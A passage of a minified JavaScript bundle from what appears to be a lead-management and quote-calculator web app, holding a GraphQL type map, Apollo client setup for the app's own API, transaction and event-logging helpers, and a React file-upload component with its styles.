t",maxItemsOn:"Int",hasFavorites:"Boolean",maxFavorites:"Int",flowModules:"FlowModule"},FlowPriceRequest:{id:"ID",priceTotal:"Float",minPrice:"Float",maxPrice:"Float"},FlowTransaction:{id:"ID",transactionToken:"String",craft:"CalculatorCraft",flowType:"CalculatorFlowType",flowInputFieldGroups:"FlowInputFieldGroup",calculations:"Calculation",label:"String",createdAt:"Date",calculationProps:"CalculationProp"},JSON:"scalar.JSON",Lead:{id:"ID",uploads:"LeadUpload",notes:"LeadNote",leadId:"Int",source:"LeadSourceType",state:"String",salesStatus:"LeadSalesStatus",salutation:"Salutation",firstName:"String",lastName:"String",phone:"String",email:"String",address:"Address",createdAt:"Date",stats:"LeadStats",distance:"Float",budget:"LeadBudget",viewed:"Boolean",proposal:"LeadProposal",archivedAt:"Date",calculator:"Calculator",calculations:"Calculation",transactions:"FlowTransaction",isTest:"Boolean",searchTermFilterResults:"LeadSearchTermFilterResult",prefTimes:"TimeRange",prefDays:"Weekday",assignee:"User"},LeadBudget:{id:"ID",minPrice:"Float",maxPrice:"Float"},LeadConnection:{pageInfo:"PageInfo",edges:"LeadEdge",totalCount:"Int"},LeadEdge:{node:"Lead"},LeadNote:{id:"ID",title:"String",message:"String",uploadIds:"ID",updatedAt:"Date",createdAt:"Date",author:"User"},LeadProposal:{id:"ID",provider:"LeadProposalProvider",expirationAt:"Date",createdAt:"Date"},LeadProposalProvider:{id:"ID",companyName:"String"},LeadSearchTermFilterResult:{id:"ID",result:"String",type:"LeadSearchTermType"},LeadStats:{id:"ID",offerCount:"Int",noteCount:"Int",uploadCount:"Int"},LeadUpload:{id:"ID",publicUrl:"String",mimeType:"String",createdAt:"Date",uploadedBy:"String"},LegalType:{id:"ID",name:"String",label:"String",locale:"String"},Locale:{id:"ID",countryCode:"String",language:"String",code:"String",currencyCode:"String",isDefault:"Boolean"},Meeting:{id:"ID",status:"MeetingStatus",code:"String",shareToken:"String"},Mutation:{account:"AccountMutation",accountRegister:"AccountRegister",userUpdate:"User",accountAddressUpdate:"AccountAddress",accountUpdate:"Account",accountLayoutUpdate:"AccountLayout",accountLegalInfoUpdate:"AccountLegalInfo",accountResponsibleCreate:"AccountResponsible",accountResponsibleUpdate:"AccountResponsible",accountResponsibleRemove:"ID",orderProducts:"OrderedProductsTransaction",smtpConfigUpdate:"SMTPConfiguration",smtpConfigTest:"SMTPConfigurationTest",userInvite:"User",leadProposal:"LeadProposal",leadCreate:"Lead",leadUpdate:"Lead",leadNoteCreate:"LeadNote",leadNoteUpdate:"LeadNote",priceRequest:"PriceRequest",quoteRequest:"QuoteRequest",calculationRequest:"CalculationRequest",calculationSendEmail:"CalculationSendEmailResult",calculatorItemUpdate:"CalculatorItem",flowTransactionUpdate:"FlowTransaction",flowInitialize:"FlowInitialTransaction",flowComplete:"FlowCompleteTransaction",flowPreCalculation:"String",flowPriceRequest:"FlowPriceRequest",flowEvent:"Boolean",calculatorJobUpdate:"CalculatorJob",calculatorProductMarginUpdate:"CalculatorProductMargin",calculatorIntegrationSettingUpdate:"CalculatorIntegrationSetting",productListPriceUpdate:"ProductListPrice",flowModuleUpdate:"FlowModule",calculatorPDFSettingUpdate:"CalculatorPDFSetting",voucherUpdate:"CalculatorVoucher",preferenceUpdate:"CalculatorPreference",calculatorCatalogUpdates:"CalculatorCatalog",flowCookieSelectionUpdate:"FlowCookieSelection",flowCompleteUpdate:"ID",retailOfferDraftCreate:"RetailOffer",retailOfferDraftComplete:"RetailOffer",retailOfferGroupUpdate:"RetailOffer",retailOfferPositionUpdate:"RetailOffer",retailOfferItemUpdate:"RetailOffer",retailOfferGroupCreate:"RetailOffer",retailOfferPositionCreate:"RetailOffer",retailOfferItemCreate:"RetailOffer",retailOfferGroupRemove:"RetailOffer",retailOfferPositionRemove:"RetailOffer",retailOfferItemRemove:"RetailOffer",retailOfferRemove:"ID",retailOfferDiscountUpdate:"RetailOffer",retailOfferDiscountRemove:"RetailOffer",featurePropUpdate:"FeatureProp",outputCreate:"Output",webhookCreate:"Webhook",webhookUpdate:"Webhook",webhookRemove:"ID",meetingCreate:"String",meetingStart:"String",meetingJoin:"String",meetingEnd:"Int",activityCreate:"Activity",flowEventCreate:"FlowEvent"},Node:{"...on Calculator":"Calculator","...on CalculatorItem":"CalculatorItem","...on Lead":"Lead","...on User":"User",id:"ID"},OfferError:{id:"ID",label:"String",transaction:"FlowTransaction",documents:"Document",category:"CalculatorCategory",errors:"CalculationError"},OrderableProduct:{id:"ID",label:"String",code:"String",description:"String"},OrderedProduct:{id:"ID",label:"String",description:"String",productDetails:"JSON"},OrderedProductsTransaction:{id:"ID",result:"OrderedProduct",errors:"String"},Output:{id:"ID",label:"String",file:"OutputFile"},OutputFile:{publicUrl:"String",contentType:"String",body:"String"},PageInfo:{hasNextPage:"Boolean",hasPreviousPage:"Boolean"},Partner:{id:"ID",accountId:"Int",companyName:"String",website:"String",phone:"String",address:"AccountAddress",distance:"Float"},PartnerConnection:{pageInfo:"PageInfo",edges:"PartnerEdge"},PartnerEdge:{node:"Partner"},PriceDisplayConfiguration:{id:"ID",showPrice:"Boolean",isPriceRange:"Boolean",range:"Int",totalPriceOnly:"Boolean"},PriceRange:{id:"ID",minPrice:"Float",minPriceNet:"Float",maxPrice:"Float",maxPriceNet:"Float"},PriceRequest:{id:"ID",vat:"Float",priceTotal:"Float",priceTotalNet:"Float",priceTotalVat:"Float",range:"PriceRange",error:"String"},ProductBenefit:{label:"String",info:"String"},ProductExtra:{label:"String",info:"String"},ProductListPrice:{id:"ID",catalog:"CalculatorCatalog",label:"String",value:"Float"},ProductOffer:{id:"ID",label:"String",productImageUrl:"String",price:"Float",perks:"ProductPerk",benefits:"ProductBenefit",props:"ProductProp",extras:"ProductExtra",transaction:"FlowTransaction",category:"CalculatorCategory",documents:"Document",errors:"CalculationError",isRecommended:"Boolean",sessionToken:"String"},ProductPerk:{label:"String",shortInfo:"String",info:"String"},ProductProp:{label:"String",value:"String"},Query:{viewer:"User",account:"Account",orderableProducts:"OrderableProduct",smtpConfigTemplates:"SMTPConfigurationTemplate",lead:"Lead",calculation:"Calculation",calculations:"Calculation",flowIntegrationSetupSearch:"FlowIntegrationSetupSearch",flowConfig:"FlowConfig",flowConfigSearch:"FlowConfigSearch",node:"Node",meeting:"Meeting"},QuoteRequest:{id:"ID",leadId:"ID",calculation:"Calculation",calculations:"Calculation",errors:"ResultError"},ResultError:{name:"String",message:"String"},RetailOffer:{id:"ID",isDraft:"Boolean",sourceOfferId:"ID",label:"String",transaction:"FlowTransaction",category:"CalculatorCategory",offerNumber:"String",isPrimary:"Boolean",locale:"Locale",documents:"Document",totalPrice:"Float",totalPriceNet:"Float",totalPriceVat:"Float",vat:"Float",vats:"VAT",range:"PriceRange",areas:"RetailOfferArea",errors:"CalculationError",subsidy:"Subsidy",discount:"RetailOfferDiscount",createdAt:"Date"},RetailOfferArea:{id:"ID",pos:"String",title:"String",groups:"RetailOfferGroup"},RetailOfferDiscount:{id:"ID",amount:"Float",label:"String",type:"RetailOfferDiscountType",totalPrice:"Float",totalPriceVat:"Float"},RetailOfferGroup:{id:"ID",pos:"String",title:"String",pricePurchaseNet:"Float",priceSalesNet:"Float",workingHoursMinutes:"Int",workingHoursMinutesTotal:"Int",priceWagesNet:"Float",priceSingleNet:"Float",priceTotalNet:"Float",priceTotal:"Float",priceTotalMin:"Int",priceTotalMax:"Int",positions:"RetailOfferPosition"},RetailOfferItem:{id:"ID",pos:"String",amount:"Float",amountPackaged:"Float",isPackaged:"Boolean",unit:"String",unitType:"QuantityUnitType",title:"String",description:"String",orderNumber:"String",serialNumber:"String",pricePurchaseNet:"Float",priceSalesNet:"Float",workingHoursMinutes:"Int",workingHoursMinutesTotal:"Int",priceWagesNet:"Float",priceSingleNet:"Float",priceTotalNet:"Float",status:"ServiceStatus",size:"String",itemType:"ItemType",supplierSymbol:"String",supplierDefaultSymbol:"String",matchCode:"String",vat:"VAT"},RetailOfferPosition:{id:"ID",pos:"String",title:"String",description:"String",imageUrl:"String",pricePurchaseNet:"Float",priceSalesNet:"Float",workingHoursMinutes:"Int",workingHoursMinutesTotal:"Int",priceWagesNet:"Float",priceSingleNet:"Float",priceTotalNet:"Float",items:"RetailOfferItem",matchCode:"String"},SMTPConfiguration:{id:"String",email:"String",senderLabel:"String",username:"String",password:"String",host:"String",port:"Int",auth:"Boolean",tls:"Boolean",ssl:"Boolean",useDefaultSettings:"Boolean"},SMTPConfigurationTemplate:{id:"ID",email:"String",label:"String",username:"String",serverDomain:"String",port:"Int",tls:"Boolean"},SMTPConfigurationTest:{email:"String",senderLabel:"String",username:"String",password:"String",host:"String",port:"Int",auth:"Boolean",tls:"Boolean",ssl:"Boolean",logUuid:"String"},Subsidy:{id:"ID",totalAmount:"Float",details:"SubsidyDetail"},SubsidyDetail:{id:"ID",label:"String",amount:"Float"},TimeRange:{id:"ID",from:"Int",to:"Int"},User:{id:"ID",salutation:"Salutation",firstName:"String",lastName:"String",email:"String",locale:"String",account:"Account",role:"UserRole",status:"UserStatus"},VAT:{id:"ID",rate:"Float",amount:"Float"},Webhook:{id:"ID",label:"String",url:"String",triggers:"String",webhookLogConnection:"WebhookLogConnection"},WebhookLog:{id:"ID",trigger:"String",request:"JSON",response:"JSON",createdAt:"Date"},WebhookLogConnection:{pageInfo:"PageInfo",edges:"WebhookLogEdge"},WebhookLogEdge:{node:"WebhookLog"}},w={query:"Query",mutation:"Mutation"};function u(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(u=function(){return!!e})()}function d(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach(function(e){s()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var C=function(t){return t.ok?t.json():new Promise(function(e,n){t.text().then(function(t){try{n(JSON.parse(t))}catch(e){n(t)}}).catch(n)})},x=function(e,t,n){return n={props:y,returns:b,ops:w,options:null==n?void 0:n.operationOptions,scalars:null==n?void 0:n.scalars},s=n.ops,u=n.props,d=n.returns,p=n.options,m=n.scalars,function r(e,t){var n,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",o=!(3<arguments.length&&void 0!==arguments[3])||arguments[3],i=4<arguments.length&&void 0!==arguments[4]?arguments[4]:[],l=j(e),c=[a,l].join(O);return t?"boolean"==typeof t||"number"==typeof t?e:"string"==typeof t?"".concat(e," ").concat(t):Array.isArray(t)?(c=N({props:u,returns:d,ops:s,scalars:m,vars:i})(t[0],c),"".concat(r(c?"".concat(e,"(").concat(c,")"):e,t[1],a,!1,i))):"__alias"===e?Object.entries(t).map(function(e){var e=g()(e,2),t=e[0],e=e[1];if("object"!==f()(e)||Array.isArray(e))throw new Error("Invalid alias it should be __alias:{ YOUR_ALIAS_NAME: { OPERATION_NAME: { ...selectors }}}");var n=Object.keys(e)[0],e=e[n];return r("".concat(t,":").concat(n),e,a,!1,i)}).join("\n"):(c=o&&null!=p&&p.operationName?" "+p.operationName:"",n=null!=(n=t.__directives)?n:"",t="{".concat(Object.entries(t).filter(function(e){return"__directives"!==g()(e,1)[0]}).map(function(e){return r.apply(void 0,h()(e).concat([[a,"field<>".concat(l)].join(O),!1,i]))}).join("\n"),"}"),(o?(o=i.map(function(e){return"".concat(e.name,": ").concat(e.graphQLType)}).join(", "),"".concat(e," ").concat(n).concat(c).concat(o?"(".concat(o,")"):""," ")):"".concat(e," ").concat(n).concat(c," ")).concat(t)):""}(e,t);var s,u,d,p,m},v=function(){return function(e){return e}},_=function(e){return e&&v()},E=(function(){for(var e,t,r,n=arguments.length,a=new Array(n),o=0;o<n;o++)a[o]=arguments[o];r=a,e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=r[1]||{};return n.method&&"GET"===n.method?fetch("".concat(r[0],"?query=").concat(encodeURIComponent(e)),n).then(C).then(function(e){if(e.errors)throw new k(e);return e.data}):fetch("".concat(r[0]),p({body:JSON.stringify({query:e,variables:t}),method:"POST",headers:{"Content-Type":"application/json"}},n)).then(C).then(function(e){if(e.errors)throw new k(e);return e.data})}}("Specify host",{headers:p({"Content-Type":"application/json"},{})}),v()),O="|",k=function(e){function a(e){var t,n,r;return o()(this,a),t=this,n=a,r=[""],n=l()(n),(n=i()(t,u()?Reflect.construct(n,r||[],l()(t).constructor):n.apply(t,r))).response=e,console.error(e),n}return c()(a,e),r()(a,[{key:"toString",value:function(){return"GraphQL Response Error"}}])}(t()(Error)),j=function(e){return e.replace(/\([^)]*\)/g,"").replace(/^[^:]*\:/g,"")},I=function(e){var e=e.split("<>"),e=g()(e,2),t=e[0],e=e[1];return e?{v:e,__type:"field"}:{v:t,__type:"arg"}},S=function(n,r,a){function o(e){var t=a[e[0].v];return"enum"===(t=t?n[t]:n[e[0].v])&&1===e.length?"enum":"string"==typeof t&&t.startsWith("scalar.")&&1===e.length?t:"object"===f()(t)?e.length<2?"not":"string"==typeof(t=t[e[1].v])?l("".concat(t).concat(O).concat(e.slice(2).map(function(e){return e.v}).join(O))):"object"===f()(t)?e.length<3?"not":(t=t[e[2].v])&&"arg"===e[2].__type?l("".concat(t).concat(O).concat(e.slice(3).map(function(e){return e.v}).join(O))):void 0:void 0:void 0}function i(e){var t;return 0===e.length?"not":(t=(t=a[e[0].v])?r[t]:r[e[0].v],"object"===f()(t)?e.length<2?"not":(t=t[e[1].v])?l("".concat(t).concat(O).concat(e.slice(2).map(function(e){return e.v}).join(O))):void 0:void 0)}var l=function(e){var e=e.split(O).filter(function(e){return 0<e.length}).map(I),t=o(e);return t||i(e)||"not"};return l},N=function(e){var c=e.props,s=e.ops,u=e.returns,d=e.scalars,p=e.vars;return function n(e){var r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",t=!(2<arguments.length&&void 0!==arguments[2])||arguments[2];if("string"==typeof e&&e.startsWith(L)){var a=e.replace(L,"$").split(M),a=g()(a,2),o=a[0],a=a[1],i=p.find(function(e){return e.name===o});if(i){if(i.graphQLType!==a)throw new Error('Invalid variable exists with two different GraphQL Types, "'.concat(i.graphQLType,'" and ').concat(a))}else p.push({name:o,graphQLType:a});return o}var l,i=S(c,u,s)(r);return i.startsWith("scalar.")?(a=i.split("."),(a=m()(a))[0],a=a.slice(1).join("."),(null==d||null==(a=d[a])||null==(l=a.encode)?void 0:l.call(a,e))||JSON.stringify(e)):Array.isArray(e)?"[".concat(e.map(function(e){return n(e,r,!1)}).join(", "),"]"):"string"==typeof e?"enum"===i?e:"".concat(JSON.stringify(e)):"object"===f()(e)?null===e?"null":(l=Object.entries(e).filter(function(e){return void 0!==g()(e,2)[1]}).map(function(e){var e=g()(e,2),t=e[0],e=e[1];return"".concat(t,": ").concat(n(e,[r,t].join(O),!1))}).join(",\n"),t?l:"{".concat(l,"}")):"".concat(e)}},L="$ZEUS_VAR",M="__$GRAPHQL__",T=function(e,t){return L+e+M+t}},"./src/client/api.ts":function(e,t,n){n.d(t,"a",function(){return C}),n.d(t,"d",function(){return x}),n.d(t,"c",function(){return _}),n.d(t,"b",function(){return O}),n.d(t,"e",function(){return j});var t=n("./node_modules/@babel/runtime/helpers/asyncToGenerator.js"),r=n.n(t),t=n("./node_modules/@babel/runtime/helpers/defineProperty.js"),a=n.n(t),t=n("./node_modules/@babel/runtime/regenerator/index.js"),i=n.n(t),l=n("./node_modules/@apollo/client/link/context/index.js"),c=n("./node_modules/@apollo/client/link/http/HttpLink.js"),t=n("./node_modules/@apollo/client/cache/inmemory/inMemoryCache.js"),s=n("./node_modules/@apollo/client/link/core/ApolloLink.js"),u=n("./node_modules/@apollo/client/core/ApolloClient.js"),d=n("./src/client/i18nWithDefaults.ts"),o=function(){var e=navigator.userAgent.toLowerCase();return/mobile|android|iphone|ipad|ipod/i.test(e)?/tablet|ipad/i.test(e)?"tablet":"mobile":"desktop"},p=n("./src/client/zeus/api.ts"),m=n("./src/client/zeus/index.ts"),f=n("./src/client/admin-zeus/zeus/api.ts"),g=n("./src/client/admin-zeus/zeus/index.ts");function h(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function y(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach(function(e){a()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var b=new t.a,n=new t.a,t=s.a.from([new l.a(function(e){return y(y({},e),{},{headers:y({},e.headers)})}),new c.a({uri:"https://".concat("api.lokalleads.de","/graphql-admin")})]),w=new u.a({link:t,connectToDevTools:!0,cache:b}),t=s.a.from([new l.a(function(e){return y(y({},e),{},{headers:y({},e.headers)})}),new c.a({uri:"https://".concat("api.meister1.com","/graphql")})]),C=new u.a({link:t,connectToDevTools:!0,cache:n});function x(e,t){return v.apply(this,arguments)}function v(){return(v=r()(i.a.mark(function e(t,n){var r,a,o;return i.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return o=n.transactionType,r=n.leadId,a=n.trxContainerId,e.next=3,w.mutate({mutation:Object(p.a)({flowTransactionCreate:[{input:Object(m.a)("input","CreateFlowTransaction")},{id:!0,sessionToken:!0}]},{operationName:"createTransaction"}),variables:{input:y({identName:t,type:o,trxContainerId:"initial"===a?null:a},r?{leadId:r}:{})}}).catch(function(e){console.error(e)});case 3:return o=e.sent,e.abrupt("return",null!=(r=null==o||null==(a=o.data)||null==(a=a.flowTransactionCreate)?void 0:a.sessionToken)?r:void 0);case 5:case"end":return e.stop()}},e)}))).apply(this,arguments)}function _(e){return E.apply(this,arguments)}function E(){return(E=r()(i.a.mark(function e(t){var n,r,a,o;return i.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.distributorIdentName,r=t.authToken,a=t.subscriber,o=s.a.from([new l.a(function(e){return y(y({},e),{},{headers:y(y({},e.headers),{},{authToken:r})})}),new c.a({uri:"https://".concat("api.lokalleads.de","/graphql-admin")})]),o=new u.a({link:o,connectToDevTools:!0,cache:b}),e.next=5,o.mutate({mutation:Object(p.a)({subscriberFlowTransactionCreate:[{input:Object(m.a)("input","SubscriberFlowTransactionCreateInput")},{id:!0,sessionToken:!0,integration:{identName:!0}}]},{operationName:"subscriberFlowTransactionCreate"}),variables:{input:y({identName:n},a)}}).then(function(e){return e&&e.errors&&0<e.errors.length?{error:y({},e.errors.find(function(e){return e}))}:e&&e.data&&e.data.subscriberFlowTransactionCreate?{data:e.data.subscriberFlowTransactionCreate}:{error:{key:"invalid_response",message:Object(d.a)("invalid_response")}}}).catch(function(e){return{error:{key:"error",message:Object(d.a)("invalid_response")}}});case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}},e)}))).apply(this,arguments)}function O(e,t){return k.apply(this,arguments)}function k(){return(k=r()(i.a.mark(function e(t,n){var r,a;return i.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.transactionType,a=n.leadId,e.abrupt("return",w.mutate({mutation:Object(p.a)({flowTransactionCreate:[{input:Object(m.a)("input","CreateFlowTransaction")},I]},{operationName:"createTransaction"}),variables:{input:{identName:t,type:r,leadId:a}}}).then(function(e){return null==(e=e.data)?void 0:e.flowTransactionCreate}).catch(function(e){console.error(e)}));case 2:case"end":return e.stop()}},e)}))).apply(this,arguments)}function j(e,t,n,r){return C.mutate({mutation:Object(f.a)({flowEventCreate:[{input:Object(g.a)("input","FlowEventCreateInput")},{id:!0}]},{operationName:"flowEventCreate"}),variables:{input:{data:y(y({},r),{},{userAgent:navigator.userAgent,device:o()}),eventName:e,sessionToken:t,identName:null==n?void 0:n.identName,clientName:null==n?void 0:n.clientName}},errorPolicy:"ignore"}).then(function(e){return e}).catch(function(e){console.error(e)})}var I=Object(m.e)("FlowTransaction")({id:!0,sessionToken:!0,backendVersion:!0,integration:{identName:!0,maintenanceMode:!0,scrollOffset:!0,calculatorSelect:!0}})},"./src/client/components/FileUpload/Upload.tsx":function(r,e,t){t.d(e,"a",function(){return a});function p(e){function n(e){e.message}var t=e.inFlow,r=e.width,a=e.data,o=e.setFiles,i=e.stateFiles,l=e.setShowSuccessPage,c=e.onDrop,s=e.isUploading,u=e.dropzoneRef,d=e.removeFile,e=a.validateLeadUploads,p=(a=e.customer).logo,m=(g=a.branding).primaryColor,f=g.secondaryColor,g=a.companyName,h=e.leadId,y=e.uploads,a=e.identName,e=Object(x.useState)(!1),b=(e=E()(e,2))[0],w=e[1];return Object(x.useEffect)(function(){y.length&&o([].concat(C()(i),C()(y)))},[]),v.a.createElement(S,null,v.a.createElement(v.a.Fragment,null,p||g&&v.a.createElement(U,{primaryColor:m,width:r},p?v.a.createElement(G,{"data-e2e-id":"company-logo"},v.a.createElement("img",{src:p,alt:g+" logo",width:"250px"})):v.a.createElement(G,{"data-e2e-id":"company-name",secondaryColor:f},g),v.a.createElement("br",null),v.a.createElement("hr",null),v.a.createElement("br",null),v.a.createElement("center",null,v.a.createElement("h1",{"data-e2e-id":"document-upload-title"},Object(W.a)("document-upload")))),v.a.createElement(T,null,v.a.createElement(O.a,{onDropRejected:function(){n({message:Object(W.a)("upload-limit-warning")}),w(!0)},ref:u,multiple:!0,maxSize:1e7,onDrop:function(e){var t=["jpg","png","jpeg","docx","doc","xls","xlsx","ppt","pptx","pdf","txt"],e=e.filter(function(e){e=t.includes(e.name.split(".").pop().toLowerCase());return e||(n({message:Object(W.a)("upload-limit-warning")}),w(!0)),!!e});c(e,h)}},function(e){var t=e.getRootProps,e=e.getInputProps;return v.a.createElement(F,_()({},t(),{primaryColor:m,"data-e2e-id":"file-dropzone"}),v.a.createElement("input",_()({},e(),{"aria-label":Object(W.a)("aria.drop_file")})),v.a.createElement(V,null,v.a.createElement(M,{primaryColor:m},v.a.createElement(k.a,{primaryColor:m}),"          "),v.a.createElement(j.a,{primaryColor:m})),v.a.createElement(A,{primaryColor:m,secondaryColor:f},Object(W.a)("upload-instructions-1")," ",v.a.createElement("strong",null,Object(W.a)("choose-a-file"))," ",Object(W.a)("upload-instructions-2"),"."),v.a.createElement(B,{error:b,"data-e2e-id":"upload-instructions-warning"},Object(W.a)("upload-limit-warning")))}),v.a.createElement(L,{primaryColor:m},v.a.createElement(N,{secondaryColor:f,filesLength:i.length,"data-e2e-id":"files-list"},i.map(function(e,t){return v.a.createElement(v.a.Fragment,{key:"".concat(t+1,"-").concat(e.id)},!e.publicUrls&&v.a.createElement("br",null),v.a.createElement(z,{lastFile:t===i.length-1,"data-e2e-id":"single-file"},v.a.createElement("section",null,v.a.createElement("span",{"data-e2e-id":"file-name"},e.publicUrls?v.a.createElement("a",{href:e.publicUrls,target:"_blank",rel:"noreferrer"},"".concat(e.fileName)):e.name),v.a.createElement(I.a,{role:"button",tabIndex:0,"aria-hidden":"false","aria-label":Object(W.a)("aria.remove_uploaded_file"),"data-e2e-id":"upload-cancel-icon",className:"fa fa-times",color:"grey",onClick:function(){return d(e.name)},onKeyDown:Object(q.a)(function(){return d(e.name)})}))))})),v.a.createElement(P,null,v.a.createElement(D,{className:"cc_inner_upload_button","data-e2e-id":"finish-button",type:"button",primary:!0,primaryColor:m,disabled:s,onClick:function(e){e.preventDefault(),l(!0)}},s?v.a.createElement(H.a,{fill:"white",height:"20px",width:"20px"}):Object(W.a)("finished")))),!t&&v.a.createElement(R,{primaryColor:m},Object(W.a)("pre-privacy-policy-text")," ",v.a.createElement("a",{href:"https://".concat("offerio.meister1.com","/datenschutz/").concat(a),target:"_blank","data-e2e-id":"privacy-policy-link",rel:"noreferrer"},Object(W.a)("privacy-policy")),v.a.createElement("br",null),v.a.createElement("hr",null),v.a.createElement("br",null),v.a.createElement("section",null,v.a.createElement("a",{href:"https://www.lokalleads.com/impressum",target:"_blank","data-e2e-id":"impressum-link",rel:"noreferrer"},Object(W.a)("legal-disclosure")))))))}var e=t("./node_modules/@babel/runtime/helpers/toConsumableArray.js"),C=t.n(e),x=t("./node_modules/react/index.js"),v=t.n(x),e=t("./node_modules/querystring-es3/index.js"),m=t.n(e),e=t("./node_modules/@babel/runtime/helpers/extends.js"),_=t.n(e),e=t("./node_modules/@babel/runtime/helpers/slicedToArray.js"),E=t.n(e),O=t("./node_modules/react-dropzone/dist/es/index.js"),k=t("./src/client/components/svgs/cloud.js"),j=t("./src/client/components/svgs/file.js"),I=t("./src/client/components/styled/icon.tsx"),e=t("./src/styles/index.ts"),n=t("./node_modules/styled-components/dist/styled-components.browser.esm.js"),S=n.d.section.withConfig({displayName:"styles__Section",componentId:"sc-va6ti3-0"})(["display:flex;flex-direction:column;align-items:center;width:100%;height:100%;hr{border-top:1px solid ",";}"],function(e){return e.theme.darkGray}),N=n.d.section.withConfig({displayName:"styles__FilesList",componentId:"sc-va6ti3-2"})(["max-height:",";overflow-y:",";margin-bottom:1.5em;font-weight:bold;transition:max-height 0.3s;color:",";span:first-child{word-break:break-all;width:85%;a{color:",";}}::-webkit-scrollbar{width:10px;}::-webkit-scrollbar-track{background:#ffffff;border:1px solid ",";}::-webkit-scrollbar-thumb{background:",";}"],function(e){e=e.filesLength;return 0===e?"0em":e<=2?"8em":"12em"},function(e){return e.filesLength<=2?"hidden":"auto"},function(e){var t=e.secondaryColor,e=e.theme;return t||e.secondaryColor},function(e){var t=e.secondaryColor,e=e.theme;return t||e.secondaryColor},function(e){var t=e.secondaryColor,e=e.theme;return t||e.secondaryColor},function(e){var t=e.secondaryColor,e=e.theme;return t||e.secondaryColor}),L=n.d.section.withConfig({displayName:"styles__Group",componentId:"sc-va6ti3-3"})(["width:100%;progress[value]{-webkit-appearance:none;appearance:none;width:100%;height:5px;margin-top:4px;}progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:3em;}progress[value]::-webkit-progress-value{background-color:",";border-radius:3em;}"],function(e){var t=e.primaryColor,e=e.theme;return t||e.primaryColor}),f=n.d.section.withConfig({displayName:"styles__LoaderContainer",componentId:"sc-va6ti3-4"})(["height:100vh;width:100vw;display:flex;justify-content:center;align-items:center;"]),M=n.d.section.withConfig({displayName:"styles__BottomRule",componentId:"sc-va6ti3-5"})(["border-bottom:1.5px solid ",";height:90px;margin-right:-15px;margin-top:25px;"],function(e){var t=e.primaryColor,e=e.theme;return t||e.primaryColor}),T=Object(n.d)(S).withConfig({displayName:"styles__InnerSection",componentId:"sc-va6ti3-6"})(["display:flex;flex-direction:column;width:",";min-width:320px;h1{font-size:23px;color:",";}@media only screen and (max-width:","px){width:80%;}@media only screen and (max-width:","px){padding:0px 1.2em;}"],function(e){e=e.width;return e||"44%"},function(e){var t=e.primaryColor,e=e.theme;return t||e.primaryColor},e.f+450,e.f),D=n.d.button.withConfig({displayName:"styles__Button",componentId:"sc-va6ti3-7"})(["",";display:flex;justify-content:center;align-items:center;width:100px;"],e.b),P=n.d.section.withConfig({displayName:"styles__ButtonArea",componentId:"sc-va6ti3-8"})(["margin-top:0.5em;width:100%;margin-bottom:0.5em;display:flex;justify-content:flex-end;"]),z=n.d.section.withConfig({displayName:"styles__File",componentId:"sc-va6ti3-9"})(["display:flex;flex-direction:column;margin-bottom:0em;width:100%;padding:0px;section{display:flex;justify-content:space-between;}i{cursor:pointer;}"]),F=n.d.section.withConfig({displayName:"styles__DropArea",componentId:"sc-va6ti3-10"})(["border:2px dashed ",";outline-color:",";outline-offset:2px;background:",";grid-column:1 / span 3;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer;min-height:22em;max-height:30em;width:100%;@media only screen and (max-width:","px){padding:1em 0em;}"],function(e){return e.theme.darkGray},function(e){var t=e.primaryColor,e=e.theme;return t||e.primaryColor},function(e){return e.theme.middleGray},e.f+300),A=n.d.article.withConfig({displayName:"styles__Content",componentId:"sc-va6ti3-11"})(["text-align:center;margin-top:24px;width:80%;line-height:26px;font-weight:bold;font-size:16px;color:",";strong{color:",";}"],function(e){var t=e.secondaryColor,e=e.theme;return t||e.secondaryColor},function(e){var t=e.primaryColor,e=e.theme;return t||e.primaryColor}),B=n.d.article.withConfig({displayName:"styles__SubContent",componentId:"sc-va6ti3-12"})(["text-align:center;margin-top:24px;width:80%;line-height:26px;font-weight:bold;font-size:13px;color:",";animation:blink-animation 1s steps(5,start);-webkit-animation:blink-animation 1s steps(5,start);",""],function(e){var t=e.error,e=e.theme;return t?e.errorColor||"#b23b20":"grey"},function(e){return e.error&&"@keyframes blink-animation {\n    30%,\n    50% {\n      visibility: hidden;\n    }\n  }\n  @-webkit-keyframes blink-animation {\n    50%,\n    100% {\n      visibility: hidden;\n    }\n  }"}),R=n.d.article.withConfig({displayName:"styles__SubContent1",componentId:"sc-va6ti3-13"})(["text-align:right;line-height:26px;font-weight:bold;font-size:13px;color:grey;width:100%;a{cursor:pointer;text-decoration:underline;color:",";}section{text-align:center;font-size:16px;}"],function(e){var t=e.secondaryColor,e=e.theme;return t||e.secondaryColor}),U=n.d.header.withConfig({displayName:"styles__Header",componentId:"sc-va6ti3-14"})(["padding:20px 0px;width:",";h1{color:",";}@media only screen and (max-width:","px){width:80%;}"],function(e){e=e.width;return e||"44%"},function(e){var t=e.primaryColor,e=e.theme;return 